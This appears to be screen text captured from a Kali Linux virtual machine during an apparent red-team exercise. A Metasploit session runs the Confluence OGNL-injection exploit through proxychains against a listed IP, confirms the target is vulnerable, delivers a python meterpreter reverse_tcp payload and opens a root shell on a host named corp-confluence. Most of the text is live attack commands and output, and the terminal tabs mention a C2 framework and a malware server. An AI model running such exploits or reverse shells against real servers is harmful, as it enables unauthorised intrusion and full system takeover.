 kali-linux-2022.3 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3
1 2 3 4 172.16.1.2 20:22
kali@kali: ~
File Actions Edit View Help
[*] Running automatic check ("set AutoCheck false" to disable)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 199.200.15.20:8090 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > ... OK
[proxychains] Strict chain ... 127.0.0.1:1081 ... 199.200.15.20:8090 ... OK
[+] The target is vulnerable. Successfully tested OGNL injection.
[proxychains] Strict chain ... 127.0.0.1:1081 ... 199.200.15.20:8090 ... OK
[*] Executing cmd/unix/python/meterpreter/reverse_tcp (Unix Command)
[proxychains] Strict chain ... 127.0.0.1:1081 ... 199.200.15.20:8090 ... OK
[*] Sending stage (24380 bytes) to 199.200.15.20
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (172.16.1.2:7777 → 199.200.15.20:52440) at 2023-01-08 20:20:52 -0500
sessions -l
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Active sessions
Id Name Type Information Connection
1 meterpreter python/linux root @ corp-confluence 172.16.1.2:7777 → 199.200.15.20:52440 (199.200.15.20)
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > sessions -i 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Starting interaction with 1...
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Server username: root
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
[corp-atta0:sliver 1:metasploit- 2:proxy-metasploit* 3:malware-server 4:larry ssh 5:python server 6:sshuttle "kali" 20:22 08-Jan-23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
56°F Search 8:22 PM